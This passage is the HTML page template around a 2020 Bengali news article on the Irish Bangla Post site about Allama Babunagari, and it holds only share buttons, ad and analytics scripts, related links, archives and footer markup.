href="https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/" onclick="event.preventDefault()"><span class="the_champ_svg" style="background-color:#ee8e2d;width:40px;height:40px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/', '%E0%A6%86%E0%A6%B2%E0%A7%8D%E0%A6%B2%E0%A6%BE%E0%A6%AE%E0%A6%BE%20%E0%A6%AC%E0%A6%BE%E0%A6%AC%E0%A7%81%E0%A6%A8%E0%A6%97%E0%A6%B0%E0%A7%80%E0%A6%B0%20%E0%A6%AA%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%87%20%E0%A6%AE%E0%A7%81%E0%A6%96%20%E0%A6%96%E0%A7%81%E0%A6%B2%E0%A6%B2%E0%A7%87%E0%A6%A8%20%E0%A6%A6%E0%A7%87%E0%A6%B6%E0%A7%87%E0%A6%B0%20%E0%A6%B6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%B7%20%E0%A6%86%E0%A6%B2%E0%A7%87%E0%A6%AE%E0%A6%B0%E0%A6%BE', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><div style='clear:both'></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2_e1c td_block_template_1 ">

<style>
/* custom css */
.tdi_2_e1c.td-a-rec-img{
				    text-align: left;
				}.tdi_2_e1c.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-5490751264608418" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://irishbanglapost.com/%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b7%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a7%83%e0%a6%a6%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a6%b0%e0%a6%a3%e0%a7%80%e0%a6%af%e0%a6%bc/">মানুষের হৃদয়ে স্মরণীয় হয়ে থাকবেন এন্ড্রু কিশোর: প্রধানমন্ত্রী</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://irishbanglapost.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%b0-%e0%a6%ac%e0%a6%a8%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a6%82%e0%a7%9f%e0%a7%87%e0%a6%b0/">রাজধানীর বনশ্রীতে রংয়ের কারখানায় আগুন</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://irishbanglapost.com/author/azad/">Azad</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Azad"></span><meta itemprop="datePublished" content="2020-07-07T06:31:00+00:00"><meta itemprop="dateModified" content="2020-07-07T00:39:33+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png"></span><meta itemprop="name" content="Irish Bangla Post"></span><meta itemprop="headline " content="আল্লামা বাবুনগরীর পক্ষে মুখ খুললেন দেশের শীর্ষ আলেমরা"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irishbanglapost.com/wp-content/uploads/2020/07/babunagari2020.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="480"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_126 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_126" ><script>var block_tdi_3_126 = new tdBlock();
block_tdi_3_126.id = "tdi_3_126";
block_tdi_3_126.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_126","td_column_number":3,"live_filter_cur_post_id":2600,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_126","tdc_css_class_style":"tdi_3_126_rand_style"}';
block_tdi_3_126.td_column_number = "3";
block_tdi_3_126.block_type = "td_block_related_posts";
block_tdi_3_126.post_count = "3";
block_tdi_3_126.found_posts = "5501";
block_tdi_3_126.header_color = "";
block_tdi_3_126.ajax_pagination_infinite_stop = "";
block_tdi_3_126.max_num_pages = "1834";
tdBlocksArray.push(block_tdi_3_126);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_72e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_126" href="#">RELATED ARTICLES</a><a id="tdi_5_86e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_126" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_126 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%86%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%87/" rel="bookmark" class="td-image-wrap" title="বেগম খালেদা জিয়া আর নেই"><img class="entry-thumb" src="[data-uri]" alt="" title="বেগম খালেদা জিয়া আর নেই" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2025/12/khaleda-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%86%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%87/" rel="bookmark" title="বেগম খালেদা জিয়া আর নেই">বেগম খালেদা জিয়া আর নেই</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%98%e0%a7%8b%e0%a6%b7%e0%a6%a3%e0%a6%be%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be-%e0%a6%86%e0%a6%9b%e0%a7%87/" rel="bookmark" class="td-image-wrap" title="জুলাই ঘোষণাপত্রে যা আছে"><img class="entry-thumb" src="[data-uri]" alt="" title="জুলাই ঘোষণাপত্রে যা আছে" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2025/08/July-ghoshona-potro-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%98%e0%a7%8b%e0%a6%b7%e0%a6%a3%e0%a6%be%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be-%e0%a6%86%e0%a6%9b%e0%a7%87/" rel="bookmark" title="জুলাই ঘোষণাপত্রে যা আছে">জুলাই ঘোষণাপত্রে যা আছে</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a6%b0%e0%a7%8d%e0%a6%af/" rel="bookmark" class="td-image-wrap" title="ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;"><img class="entry-thumb" src="[data-uri]" alt="" title="ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;" data-type="image_tag" data-img-url="https://irishbanglapost.com/wp-content/uploads/2025/07/women-right-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a6%b0%e0%a7%8d%e0%a6%af/" rel="bookmark" title="ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;">ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_126" data-td_block_id="tdi_3_126"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_126" data-td_block_id="tdi_3_126"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Search</span></h4><form method="get" class="td-search-form-widget" action="https://irishbanglapost.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>RECENT</span></h4>
		<ul>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%86%e0%a6%b0-%e0%a6%a8%e0%a7%87%e0%a6%87/">বেগম খালেদা জিয়া আর নেই</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%9c%e0%a7%81%e0%a6%b2%e0%a6%be%e0%a6%87-%e0%a6%98%e0%a7%8b%e0%a6%b7%e0%a6%a3%e0%a6%be%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%af%e0%a6%be-%e0%a6%86%e0%a6%9b%e0%a7%87/">জুলাই ঘোষণাপত্রে যা আছে</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%ae%e0%a6%b0%e0%a7%8d%e0%a6%af/">ইসলামে &#8216;নারীর সম্মান, মর্যাদা ও অধিকার&#8217;</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%af%e0%a7%87%e0%a6%b8%e0%a6%ac-%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87/">ইসলামে যেসব নারীকে বিয়ে করা নিষেধ</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%af%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7-%e0%a6%95%e0%a6%b0%e0%a6%be%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%ae-%e0%a6%95/">ইসলামে যুদ্ধ করার নিয়ম কী</a>
									</li>
											<li>
					<a href="https://irishbanglapost.com/%e0%a6%86%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%b2%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a1-%e0%a6%ac%e0%a6%87%e0%a6%ae%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%83-%e0%a6%97%e0%a6%b0/">আয়ারল‍্যান্ড বইমেলাঃ গর্ব ও অহংকারের এক অনন্য মঞ্চ</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARCHIVES</span></h4>
			<ul>
					<li><a href='https://irishbanglapost.com/2025/12/'>December 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/08/'>August 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/07/'>July 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/06/'>June 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/05/'>May 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/04/'>April 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/03/'>March 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/02/'>February 2025</a></li>
	<li><a href='https://irishbanglapost.com/2025/01/'>January 2025</a></li>
	<li><a href='https://irishbanglapost.com/2024/12/'>December 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/11/'>November 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/10/'>October 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/09/'>September 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/08/'>August 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/07/'>July 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/06/'>June 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/05/'>May 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/04/'>April 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/03/'>March 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/02/'>February 2024</a></li>
	<li><a href='https://irishbanglapost.com/2024/01/'>January 2024</a></li>
	<li><a href='https://irishbanglapost.com/2023/10/'>October 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/09/'>September 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/08/'>August 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/07/'>July 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/06/'>June 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/05/'>May 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/04/'>April 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/03/'>March 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/02/'>February 2023</a></li>
	<li><a href='https://irishbanglapost.com/2023/01/'>January 2023</a></li>
	<li><a href='https://irishbanglapost.com/2022/12/'>December 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/11/'>November 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/10/'>October 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/09/'>September 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/08/'>August 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/07/'>July 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/06/'>June 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/05/'>May 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/04/'>April 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/03/'>March 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/02/'>February 2022</a></li>
	<li><a href='https://irishbanglapost.com/2022/01/'>January 2022</a></li>
	<li><a href='https://irishbanglapost.com/2021/12/'>December 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/11/'>November 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/10/'>October 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/09/'>September 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/08/'>August 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/07/'>July 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/06/'>June 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/05/'>May 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/04/'>April 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/03/'>March 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/02/'>February 2021</a></li>
	<li><a href='https://irishbanglapost.com/2021/01/'>January 2021</a></li>
	<li><a href='https://irishbanglapost.com/2020/12/'>December 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/11/'>November 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/10/'>October 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/09/'>September 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/08/'>August 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/07/'>July 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/06/'>June 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/05/'>May 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/04/'>April 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/03/'>March 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/02/'>February 2020</a></li>
	<li><a href='https://irishbanglapost.com/2020/01/'>January 2020</a></li>
	<li><a href='https://irishbanglapost.com/2019/12/'>December 2019</a></li>
	<li><a href='https://irishbanglapost.com/2019/11/'>November 2019</a></li>
	<li><a href='https://irishbanglapost.com/2019/03/'>March 2019</a></li>
			</ul>

			</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_6_464 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">STAY CONNECTED</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">789</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/irishbanglapost"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">1</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/irishbanglapost"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>MEET THE TEAM</span></h4>			<div class="textwidget"><ul>
<li>সম্পাদক মন্ডলির সভাপতিঃ <span class="_5yl5">ডাঃ জিন্নুরাইন জায়গীরদার</span></li>
<li>সম্পাদকঃ এ, কে, আজাদ</li>
<li>বার্তা সম্পাদকঃ শিপন দেওয়ান</li>
<li>আইটি এডমিনিস্ট্রেটরঃ মুকুল হাসান</li>
<li><span class="tojvnm2t a6sixzi8 abs2jz4q a8s20v7p t1p8iaqh k5wvi7nf q3lfd5jv pk4s997a bipmatt0 cebpdrjk qowsmv63 owwhemhu dp1hu0rb dhp61c6y iyyx5f41">সোশ্যাল মিডিয়া ম্যানেজারঃ মহিউদ্দিন পাটোয়ারী লিংকন</span></li>
</ul>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>CONTACT</span></h4>			<div class="textwidget"><p>Email us: <strong>info@irishbanglapost.com</strong></p>
<p>Message us: <strong><a href="http://m.me/irishbanglapost" target="_blank" rel="noopener">Messenger</a></strong></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_text_with_title td_block_widget tdi_9_6e2 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_6e2" >
<style>
/* custom css */
.tdi_9_6e2{
			        color: #fff;
		        }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTE</span></h4></div><div class="td_mod_wrap td-fix-index"><p>'আইরিশ বাংলাপোষ্ট' পত্রিকায় প্রকাশিত লেখার দায়-দায়িত্ব লেখকের একান্ত নিজস্ব, লেখকের লেখার ও মতামতের জন্য ' আইরিশ বাংলাপোষ্টের<br />
 সম্পাদক দায়ী নয়</p>
</div></div>            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2019-2021 IBP - <a href="https://irishbanglapost.com/privacy/" target="_blank"> Privacy Policies </a> - Website Designed by <a href="http://mukulhasan.com/" target="_blank">Mukul Hasan</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 696e231726a26
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/***mobile****//*
@media (max-width: 768px) {
    
     .tdi_13_4f2 {
        display:none;
        margin-left:0px;
    }
    
}*/

/***logo margin for smaller screen****/
@media (min-width: 768px) and (max-width: 1018px) {
    
    .td-header-style-1 .td-header-sp-logo {
        margin: 14px 0px 5px 0px;
    }
    
}

/*** LOGO ***/
/*move logo to the left*/
.td-header-style-1 .td-header-sp-logo {
    
    margin:28px 28px 9px 0px;
}


/***MENU***/
/*menu color*/

.td-header-main-menu{
    background-color:#d23042;
}

.sf-menu > li > a{
    color:#fff;
}

.sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after{
    background-color:#169b62;
    height:5px;
}

.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color:#169b62;
}


/*** BANNER ***/
/*header banner*/
.td-header-sp-recs {
    width:60%;
}

/*** EXPAND/COLLAPSE FOR CITIZENS PAGE ****/

/*click to expand button*/
.collapsible {
  background-color: #169b62;
  color: white;
  cursor: pointer;
  padding: 10px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
}

.active, .collapsible:hover {
  background-color: #169b62;
}

.content {
  padding: 15px 10px 10px 10px;
  display: none;
  overflow: hidden;
  background-color: #f1f1f1;
}



/*** CONTACT FORM ***/
/*WPForms - contact form*/
div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label{
    color: #000;
}

div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea {
    border-width:1px 1px 1px 1px;
    border-color:#e6e6e6;
}

div.wpforms-container-full .wpforms-form input[type="submit"], div.wpforms-container-full .wpforms-form button[type="submit"], div.wpforms-container-full .wpforms-form .wpforms-page-button{
    background-color:#000;
}



</style>

<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga3","tracking_mode":"ga","track_404_page":{"should_track":"","is_404":false,"current_url":"https://irishbanglapost.com/%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%80%e0%a6%b0-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%87/"},"track_js_error":"","track_ajax_error":""};
//# sourceURL=analytify_track_miscellaneous-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=5.2.1" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
